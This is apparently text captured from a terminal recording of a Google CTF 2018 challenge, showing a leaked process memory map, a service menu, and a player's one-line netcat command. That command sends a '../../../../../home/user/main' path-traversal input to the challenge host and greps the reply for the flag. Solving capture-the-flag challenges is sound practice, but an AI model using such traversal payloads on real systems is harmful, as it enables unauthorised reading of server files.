 Google CTF - Google Chrome Terminal
7f283a1f6000-7f283a3f6000 ---p 001c0000 08:01 512984 /lib/x86_64-linux-gnu/libc-2.23.so
7f283a3f6000-7f283a3fa000 r--p 001c0000 08:01 512984 /lib/x86_64-linux-gnu/libc-2.23.so
7f283a3fa000-7f283a3fc000 rw-p 001c4000 08:01 512984 /lib/x86_64-linux-gnu/libc-2.23.so
7f283a3fc000-7f283a400000 rw-p 00000000 00:00 0
7f283a400000-7f283a416000 r-xp 00000000 08:01 513005 /lib/x86_64-linux-gnu/libgcc_s.so.1
7f283a416000-7f283a615000 ---p 00016000 08:01 513005 /lib/x86_64-linux-gnu/libgcc_s.so.1
7f283a615000-7f283a616000 rw-p 00015000 08:01 513005 /lib/x86_64-linux-gnu/libgcc_s.so.1
7f283a616000-7f283a71e000 r-xp 00000000 08:01 513016 /lib/x86_64-linux-gnu/libm-2.23.so
7f283a71e000-7f283a91d000 ---p 00108000 08:01 513016 /lib/x86_64-linux-gnu/libm-2.23.so
7f283a91d000-7f283a91e000 r--p 00107000 08:01 513016 /lib/x86_64-linux-gnu/libm-2.23.so
7f283a91e000-7f283a91f000 rw-p 00108000 08:01 513016 /lib/x86_64-linux-gnu/libm-2.23.so
7f283a91f000-7f283aa91000 r-xp 00000000 08:01 513874 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.21
7f283aa91000-7f283ac91000 ---p 00172000 08:01 513874 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.21
7f283ac91000-7f283ac9b000 r--p 00172000 08:01 513874 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.21
7f283ac9b000-7f283ac9d000 rw-p 0017c000 08:01 513874 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.21
7f283ac9d000-7f283aca1000 rw-p 00000000 00:00 0
7f283aca1000-7f283acc7000 r-xp 00000000 08:01 512964 /lib/x86_64-linux-gnu/ld-2.23.so
7f283aebe000-7f283aec4000 rw-p 00000000 00:00 0
7f283aec6000-7f283aec7000 r--p 00025000 08:01 512964 /lib/x86_64-linux-gnu/ld-2.23.so
7f283aec7000-7f283aec8000 rw-p 00026000 08:01 512964 /lib/x86_64-linux-gnu/ld-2.23.so
7f283aec8000-7f283aec9000 rw-p 00000000 00:00 0
7ffd358db000-7ffd358fc000 rw-p 00000000 00:00 0 [stack]
7ffd359d0000-7ffd359d3000 r--p 00000000 00:00 0 [vvar]
7ffd359d3000-7ffd359d5000 r-xp 00000000 00:00 0 [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
=== Management Interface ===
1) Service access
2) Read EULA/patch notes
3) Quit
3
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui (git)-[master] % vim admin_ui
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui (git)-[master] % echo -e "2\n../../../../../home/user/main"|nc -w 3
mngmnt-iface.ctfcompetition.com 1337|strings|grep -i -e flag -e ctf
2:zsh* 06/30 08:45